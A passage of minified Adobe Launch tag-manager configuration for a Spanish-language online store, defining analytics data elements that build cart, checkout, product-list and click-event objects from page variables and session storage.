Logged"}}},ecom_preferredDeliveryGeo2:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo2"}},"unregister-sku-cs-instances":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-ccs","")}}},login_edad:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.edad"}},ecom_shippingModal:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingModal"}},login_puntosCMR:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.puntosCMR"}},search_SearchScenarioNoResult:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.searchScenarioNoResult"}}," CurrencyCode":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.currencyCode"}},"Men\xfa_Cat_n0-n1-n2 ":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("n0",""),_satellite.setVar("n1",""),_satellite.setVar("n2","")}}},dy_banCampanas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r=document.querySelectorAll(".banner"),n=[],i="";for(t=0;t<r.length;t++){var s=r[t].getElementsByTagName("a")[0];if(s){var o=s.search;if((o=o.split("id="))[1].includes("bnthom")){var l=s.title||"sinTitle",c=s.hash||"";""!=c&&(i=c),o=o[1]+c||"sinMarca";var u=s.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var d=s.pathname;a=l+"-"+o+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}}n.push(a)}n=(n=n.unique()).join("|");return""===i?"view-bc:"+n:"view-bc-"+i+":"+n}}},page_pageType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.pageType"}},"ProductList Confirmation":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(event){var deliveryMethodP=[],deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));var deliveryOfferS=[];if(sessionStorage.getItem("deliveryOfferS"))var deliveryOfferS=JSON.parse(sessionStorage.getItem("deliveryOfferS"));var deliveryOffered=[];if(sessionStorage.getItem("deliveryOffered"))var deliveryOffered=JSON.parse(sessionStorage.getItem("deliveryOffered"));var products=[],sProducts=digitalData.ecom.productList,sProductsOutput="",sProductsTotalSale=0,sProductsConflict=!1,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice,deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));for(var i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}for(var sele=sProducts[i].shippingSelected,ofe=sProducts[i].shippingDeployDate,met=sProducts[i].shippingMethod,sdd=met+":"+ofe,speed=sProducts[i].shippingSpeed,productsTemp={name:sProductsSku,priceTotal:sProductsTotalPriceProduct,product:sProductsSku,quantity:sProductsUnits,SKU:sProductsSku,_experience:{analytics:{event1to100:{event59:{value:1}},customDimensions:{eVars:{eVar125:sele,eVar129:sdd,eVar133:speed}}}}},j=0;j<deliveryOfferS.length;j++)-1!==deliveryOfferS[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar133:deliveryOfferS[j].split("|")[2]});for(var j=0;j<deliveryOffered.length;j++)-1!==deliveryOffered[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar112:deliveryOffered[j].split("|")[1],eVar117:deliveryOffered[j].split("|")[2]});products.push(productsTemp)}return products}}},ecom_cuotasCMR:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cuotasCMR"}},"document-referrer":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.referrer"}},action_registrationStep:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.action.registrationStep"}},Click_Object:{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{web:{webInteraction:{URL:"%page_url%",name:"nonCheckoutClicks",type:"other",linkClicks:{value:1}}},_experience:{analytics:"%XDM:Clicks_Events%"},productListItems:"%XDM:Clicks_Products%"},sandbox:{name:"prod"}}},ProductPrice_Cart:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=/((\d+[.]*)*\d+[,]*\d*)/g,t=digitalData.ecom.TotalOrder.match(e)[0];return t=(t=(t=(t=t.replace(/[.]/gi,"")).replace(",",".")).replace(" ","")).trim()}}},search_SearchScenario:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.searchScenario"}},page_subSection2:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.subSection2}catch(e){}}}},login_rutHash:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.rutHash"}},ecom_orderStore:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderStore"}},search_searchTerm:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.term"}},A2C_Code:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){document.querySelector(".tangiblee-modal-overlay.tng-disable-scrolling");for(var t,a,r=window.location.href,n=document.getElementsByClassName("sticky-container"),i=0;i<n.length;i++)n[i].className.match("hide")?t="hide":n[i].className.match("fade-in")&&(t="fade-in");e="";var s="";if(_satellite.getVar("sku-pdp")?e={event1to100:{event56:{value:1}}}:!0!==r.includes("/product/")||"fade-in"!=t||null===sessionStorage.getItem("warranty")&&null===sessionStorage.getItem("service")?!0!==r.includes("/product/")||null===sessionStorage.getItem("warranty")&&null===sessionStorage.getItem("service")?!0!==r.includes("/product/")||null===sessionStorage.getItem("collectionEvent")||sessionStorage.getItem("tangibleModal")?!0===r.includes("/product/")&&_satellite.getVar("sku-cs")?e={event101to200:{event130:{value:1}}}:!0===r.includes("/product/")&&"fade-in"==t?e={event1to100:{event65:{value:1}}}:!0===r.includes("/product/")?e={event1to100:{event66:{value:1}}}:!0===r.includes("/category/")&&_satellite.getVar("sku-cs")?e={event101to200:{event129:{value:1}}}:!0===r.includes("/category/")?e={event1to100:{event64:{value:1}}}:!0===r.includes("/search")&&!1===r.includes("no-search-result")&&_satellite.getVar("sku-cs")?e={event101to200:{event132:{value:1}}}:!0===r.includes("/search")&&!1===r.includes("no-search-result")&&(e={event1to100:{event63:{value:1}}}):e={event201to300:{event292:{value:1}}}:e={event1to100:{event66:{value:1},event35:{value:1}}}:e={event1to100:{event65:{value:1},event35:{value:1}}},!0===r.includes("/product/")&&document.querySelector(".size-selector .selected")&&(Object.assign(e,{event301to400:{event353:{value:1}}}),s={eVar51:"Variant/Size Button: Add to Cart - "+document.querySelector(".size-selector .selected").textContent}),(this.className||this.id)&&(-1===this.className.indexOf(".buy-now-button-wrapper")&&-1===this.className.indexOf(".buy-now-wrapper")||(sessionStorage.setItem("buyNow",document.querySelector(".product-cod").textContent.split(" ")[1]),e={event1to100:{event10:{value:1}}})),null!==sessionStorage.getItem("collectionEvent"))a=[{quantity:1,name:sessionStorage.getItem("collectionSKU"),SKU:sessionStorage.getItem("collectionSKU")}],sessionStorage.removeItem("collectionEvent");else if(!0===r.includes("/product/")){var o=document.querySelector("[id*=testId-input-product-quantity]");null==o&&window.location.href.indexOf("tiendas")>-1&&(null==(o=document.querySelector("#units"))||o.value<1)&&(o=document.querySelector("#amount")),o&&(o=o.value),a=sessionStorage.getItem("warranty")&&sessionStorage.getItem("service")&&"1"!==sessionStorage.getItem("warranty")&&"1"!==sessionStorage.getItem("service")?[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")},{quantity:1,name:sessionStorage.getItem("service"),SKU:sessionStorage.getItem("service")},{quantity:1,name:sessionStorage.getItem("warranty"),SKU:sessionStorage.getItem("warranty")}]:sessionStorage.getItem("warranty")&&"1"!==sessionStorage.getItem("warranty")?[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")},{quantity:1,name:sessionStorage.getItem("warranty"),SKU:sessionStorage.getItem("warranty")}]:sessionStorage.getItem("service")&&"1"!==sessionStorage.getItem("service")?[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")},{quantity:1,name:sessionStorage.getItem("service"),SKU:sessionStorage.getItem("service")}]:sessionStorage.getItem("buyNow")?[{quantity:o,name:sessionStorage.getItem("buyNow"),SKU:sessionStorage.getItem("buyNow")}]:[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")}]}(!0===r.includes("/category/")||!0===r.includes("/collection/")||!0===r.includes("/search")&&!1===r.includes("no-search-result"))&&(a=[{quantity:1,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-plp"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-plp")}]),sessionStorage.removeItem("tangiblee"),sessionStorage.removeItem("buyNow");var l={_experience:{analytics:{customDimensions:{eVars:{}}}}};Object.assign(l._experience.analytics,e),Object.assign(l._experience.analytics.customDimensions.eVars,s);for(i=0;i<a.length;i++)Object.assign(a[i],l);return a}}},ecom_TotalOrder:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.ecom.TotalOrder.replace(/\$|\./g,"").replace(",","")}}},ecom_gender:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.gender"}},search_resultsType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.resultType"}},ProductList_Cart:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=[],a=0;a<e.length;a++)t.push(e[a].sku);return t.length>0?t.join(","):"Carro Vac\xedo"}}},error_error:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error.error"}},ecom_paymentMethodSaved:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.paymentMethodSaved"}},"ProductList Payment":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(event){var deliveryMethodP=[],deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));var deliveryOfferS=[];if(sessionStorage.getItem("deliveryOfferS"))var deliveryOfferS=JSON.parse(sessionStorage.getItem("deliveryOfferS"));var deliveryOffered=[];if(sessionStorage.getItem("deliveryOffered"))var deliveryOffered=JSON.parse(sessionStorage.getItem("deliveryOffered"));var products=[],sProducts=digitalData.ecom.productList,sProductsOutput="",sProductsTotalSale=0,sProductsConflict=!1,deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));for(var i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}for(var sele=sProducts[i].shippingSelected,ofe=sProducts[i].shippingDeployDate,met=sProducts[i].shippingMethod,sdd=met+":"+ofe,speed=sProducts[i].shippingSpeed,data="|evar125="+sele+"|evar129="+sdd+"|evar133="+speed,productsTemp={name:sProductsSku,priceTotal:sProductsTotalPriceProduct,product:sProductsSku,quantity:sProductsUnits,SKU:sProductsSku,_experience:{analytics:{event1to100:{event59:{value:1}},customDimensions:{eVars:{eVar125:sele,eVar129:sdd,eVar133:speed}}}}},j=0;j<deliveryOfferS.length;j++)-1!==deliveryOfferS[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar133:deliveryOfferS[j].split("|")[2]});for(var j=0;j<deliveryOffered.length;j++)-1!==deliveryOffered[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar112:deliveryOffered[j].split("|")[1],eVar117:deliveryOffered[j].split("|")[2]});products.push(productsTemp)}return products}}},exp_version:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];if(digitalData.expData){if(-1!==digitalData.expData.concatExp.indexOf("|"))for(var t=digitalData.expData.concatExp.split("|"),a=0;a<t.length;a++)e.push({value:t[a]});else e.push({value:digitalData.expData.concatExp});return e}return""}}},"pedido-volumen":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href;return!0===e.includes("delivery")?document.querySelector(".measureVolume .fbra_addtionalCollection__measure__value").textContent.trim().match(/\d+[.]\d*/)[0]:!0===e.includes("orderconfirmation")&&document.querySelector(".fbra_addtionalCollection__volumeValue").textContent.trim().match(/\d+[.]\d*/)[0]}}},"Checkout Page View Data Confirmation":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{order:{
purchaseID:"%ecom_purchaseID%"},purchases:{value:"%purchases%"}},_experience:{analytics:{event1to100:{event33:{value:1},event39:{value:"%ecom_warrantyPrice%"},event40:{value:"%ecom_vfwfb%"},event42:{value:"%ecom_TotalOrder%"},event81:{value:"%ecom_productsQuantity%"},event83:{value:"%ecom_productsQuantity%"}},event101to200:{event147:{value:"%ecom_TotalOrder%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar16:"%ecom_paymentMethod%",eVar17:"%ecom_shippingMethod%",eVar18:"%page_canal%",eVar19:"%ecom_vendedor%",eVar20:"%ecom_cuotasCMR%",eVar21:"%ecom_coupon%",eVar22:"%ecom_purchaseID%",eVar23:"%fraudpayments%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar52:"%ecom_warrantyPrice%",eVar53:"%ecom_vfwfb%",eVar56:"%page_pageType%",eVar60:"%ecom_shippingDate%",eVar61:"%ecom_shippingCost%",eVar62:"%ecom_shippingSpeed%",eVar63:"%ecom_orderStore%",eVar64:"%ecom_invoiceType%",eVar65:"%ecom_preferredPayment%",eVar66:"%ecom_preferredStoreSelected%",eVar67:"%ecom_pspConfirm%",eVar70:"%ecom_preferredDeliverySelected%",eVar74:"%ecom_preferredDeliveryGeo1%",eVar75:"%ecom_preferredDeliveryGeo2%",eVar76:"%ecom_preferredDeliveryGeo3%",eVar77:"%ecom_preferredDeliveryGeo4%",eVar78:"%ecom_orderAddressGeo1%",eVar79:"%ecom_orderAddressGeo2%",eVar80:"%ecom_orderAddressGeo3%",eVar81:"%ecom_orderAddressGeo4%",eVar82:"%pedido-peso%",eVar83:"%pedido-volumen%",eVar88:"%page_pageName%",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar126:"%ecom_shippingDay%",eVar127:"%ecom_shippingGroup%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Confirmation%"},sandbox:{name:"prod"}}},page_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.pageName"}},ecom_purchaseID:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.purchaseID"}},ecom_yndomicilio:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.ynDomicilio;return 0==e?"not available":1==e?"available":void 0}}},page_errorURL:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.errorURL"}},ecom_saveAddressSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.saveAddressSelected"}},ecom_yntienda:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.ynTienda;return 0==e?"not available":1==e?"available":void 0}}},PDPskuID:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;if(document.querySelector(".productContainer [data-id]")){var a;if(a=document.querySelector(".productContainer [data-id]"))e=a.getAttribute("data-id");else e=(a=document.querySelector("#__next > div > main > div.ProductOverview__ProductOverviewContainer-sc-ciift8-0.jsVUeT > div.ProductOverview__ProductsContainer-sc-ciift8-1.eGoEUX > div.css-azk8md > p:nth-child(2)")).textContent.slice(a.textContent.indexOf(":")+1).trim()}else{var r=window.location.href;e=-1!==r.indexOf("?")?(t=(t=r.split("?")[0]).match(/\d+\w*/g))[t.length-1]:(t=r.match(/\d+\w*/g))[t.length-1]}return e}}},ecom_preferredDeliverySelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliverySelected"}},dy_huincha:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a=document.querySelectorAll(".banner"),r=[],n="";for(t=0;t<a.length;t++){var i=a[t].getElementsByTagName("a")[0];if(i){var s=i.search;if((s=s.split("id="))[1].includes("tbnhom")){var o=i.title||"sinTitle",l=i.hash||"";""!=l&&(n=l),s=s[1]+l||"sinMarca";var c=i.pathname;c=(c=c.split("/"))[2]||"sinUrlPath";var u=i.pathname,d=o+"-"+s+"-"+c+"-"+(u=(u=u.split("/"))[3]||"sinCatId")}}r.push(d)}r=(r=r.unique()).join("|");return""===n?"view-h:"+r:"view-h-"+n+":"+r}}},ecom_preferredDeliveryGeo4:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo4"}},ecom_productName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productName"}},cart_quantity:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return parseInt(digitalData.ecom.productList.length)}}},ecom_cat1:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cat1"}},ecom_shippingDay:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingDay"}},LinkDownloadFileTypes:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkDownloadFileTypes"}},ecom_ynretiro:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.ynRetiro;return 0==e?"not available":1==e?"available":void 0}}},ProductListSearch:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll('[class*="product-wrapper"]'),t=[].slice.apply(e).filter((function(e){return e.dataset.key})).map((function(e){return e.dataset.key}));t.join(",");return t.join("|").slice(0,255)}}},page_serverName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.serverName"}},ecom_preferredDeliveryGeo1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo1"}},login_loginLocation:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.loginLocation"}},rid:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.tag.pdp?digitalData.tag.pdp.inh_rid:digitalData.tag.home?digitalData.tag.home.inh_rid:digitalData.tag.xlp?digitalData.tag.xlp.inh_rid:void 0}}},"Non Checkout Page View Data":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productViews:{value:"%XDM:productView%"}},_experience:{analytics:"%XDM:View_Events%"},productListItems:"%XDM:XLP_PDP_productList%"},sandbox:{name:"prod"}}},page_url:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.document.URL,t=digitalData.page.url;return t||e}}},"XDM:Clicks_Products":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(sessionStorage.getItem("clickSKU")){var e=JSON.parse(sessionStorage.clickSKU);return sessionStorage.removeItem("clickSKU"),e}}}},login_genero:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.genero"}},ProductList_CrossSelling_PDP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=document.getElementsByClassName("dy-cross-selling-item"),a="",r=0;r<t.length;r++){a=t[r].id.split("-")[3],e.push(a);var n=e.join("|").slice(0,255)}return n}}},ecom_savePaymentSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.savePaymentSelected"}},"XDM:Clicks_Events":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=sessionStorage.getItem("clickEvent"),t=sessionStorage.getItem("clickValue");return"facet"===e?{prop10:t}:""}function t(){var e=sessionStorage.getItem("clickEvent"),t=sessionStorage.getItem("clickValue");switch(e){case"priceRange":return{event401to500:{event421:{value:1}}};case"homeTag":return{event1to100:{event41:{value:1}}};case"homeComponents":return{event101to200:{event157:{value:1}}};case"imagen":return{event1to100:{event31:{value:1}}};case"facets":return-1!==t.indexOf("QF:")?{event1to100:{event11:{value:1}}}:-1!==window.location.pathname.indexOf("/search")?{event1to100:{event18:{value:1}}}:{event1to100:{event21:{value:1}}};case"orderBy":return{event1to100:{event99:{value:1}}};case"paginationSLP":return{event101to200:{event165:{value:1}}};case"paginationPLP":return{event201to300:{event215:{value:1}}};case"deleteFacet":return{event401to500:{event424:{value:1}}};case"upsell":return{event201to300:{event220:{value:1}}};case"cross":return{event201to300:{event219:{value:1}}};case"btKeepBuying":return{event301to400:{event358:{value:1}}};case"picturesCarousel":return{event201to300:{event202:{value:1}}};case"nextStep":return{event301to400:{event387:{value:1}}};case"reviews":return{event1to100:{event37:{value:1}}};case"reviewsStars":return{event401to500:{event406:{value:1}}};case"reviewsFilter":return{event401to500:{event407:{value:1}}};case"onePagePayment":return{event401to500:{event429:{value:1}}};case"onePageShipping":return{event401to500:{event428:{value:1}}};case"onePageCoupon":return{event401to500:{event436:{value:1}}};case"onePagePay":return{event401to500:{event435:{value:1}}};case"onePageChangeAdress":return{event401to500:{event430:{value:1}}};case"onePageChangeDate":return{event401to500:{event432:{value:1}}};case"onePageChangeStore":return{event401to500:{event431:{value:1}}};case"onePagePayError":return{event401to500:{event434:{value:1}}};case"onePagePaySuccess":return{event401to500:{event433:{value:1}}};case"saveToList":return{event401to500:{event420:{value:1}}};case"createList":return{event401to500:{event419:{value:1}}};case"addToList":return{event401to500:{event418:{value:1}}};case"viewList":return{event401to500:{event417:{value:1}}};case"variantsOption":return{event301to400:{event351:{value:1}}};case"searchByImageClick":return{event401to500:{event476:{value:1}}};case"searchByImageSearch":return{event401to500:{event477:{value:1}}};default:return""}}function a(){var e=sessionStorage.getItem("clickEvent"),t=sessionStorage.getItem("clickValue");switch(e){case"homeTag":return{evar113:t};case"homeComponents":return{evar161:sessionStorage.getItem("clickValue").split("|")[0],evar162:sessionStorage.getItem("clickValue").split("|")[1]};case"myaccount_menu":return{evar180:t};case"menuN0":return{evar171:t};case"menuN1":return{eVar33:sessionStorage.getItem("menuClick"),evar172:t};case"menuN2":return{eVar33:sessionStorage.getItem("menuClickFinal"),evar173:t};case"orderBy":return{eVar96:t};case"facets":return{eVar44:t};case"picturesCarousel":return{eVar69:t};case"nextStep":return{eVar17:t};case"reviews":case"reviewsStars":case"reviewsFilter":case"description":case"variantsOption":return{eVar51:t};case"DYInteraction":return{eVar169:t};case"deliveryOptions":return{eVar51:t,eVar46:t};default:return""}}var r={contextData:{},customDimensions:{},endUser:{},environment:{},event1to100:{},event101to200:{},event201to300:{},event301to400:{},event401to500:{}},n={eVars:{}},i={props:{}};return Object.assign(n.eVars,{eVar18:_satellite.getVar("page_canal")}),Object.assign(n.eVars,{eVar40:_satellite.getVar("page_previousUrl")}),Object.assign(n.eVars,{eVar41:_satellite.getVar("page_url")}),Object.assign(n.eVars,{eVar56:_satellite.getVar("page_pageType")}),Object.assign(n.eVars,{eVar88:_satellite.getVar("page_pageName")}),Object.assign(n.eVars,{eVar118:_satellite.getVar("page_catalyst")}),Object.assign(n.eVars,{eVar26:_satellite.getVar("page_sessionId")}),Object.assign(n.eVars,{eVar27:_satellite.getVar("page_loginStatus")}),Object.assign(n.eVars,{prop12:_satellite.getVar("login_loginLocation")}),Object.assign(i.props,{prop2:_satellite.getVar("page_pageName")}),Object.assign(i.props,{prop29:_satellite.getVar("page_pageType")}),Object.assign(i.props,{prop48:_satellite.getVar("page_previousUrl")}),Object.assign(i.props,{prop49:_satellite.getVar("page_url")}),Object.assign(i.props,{prop68:_satellite.getVar("page_catalyst")}),Object.assign(i.props,{prop50:_satellite.getVar("page_sessionId")}),-1===window.location.href.indexOf("/category")&&-1===window.location.href.indexOf("/collection")&&-1===window.location.href.indexOf("/search")&&-1===window.location.href.indexOf("/no-search")||(Object.assign(n.eVars,{eVar120:_satellite.getVar("main_url")}),Object.assign(n.eVars,{eVar96:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(n.eVars,{eVar42:_satellite.getVar("page_siteSection")}),Object.assign(n.eVars,{eVar43:_satellite.getVar("page_subSection")}),Object.assign(n.eVars,{eVar85:_satellite.getVar("category-url-id")}),Object.assign(n.eVars,{eVar103:_satellite.getVar("navComuna")}),Object.assign(n.eVars,{eVar104:_satellite.getVar("navRegion")}),sessionStorage.getItem("previousPage")&&Object.assign(n.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName")),Object.assign(i.props,{prop54:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(i.props,{prop46:_satellite.getVar("page_siteSection")}),Object.assign(i.props,{prop47:_satellite.getVar("page_subSection")})),-1!==window.location.href.indexOf("/search")&&(Object.assign(n.eVars,{eVar14:_satellite.getVar("search_SearchScenario")}),Object.assign(n.eVars,{eVar36:_satellite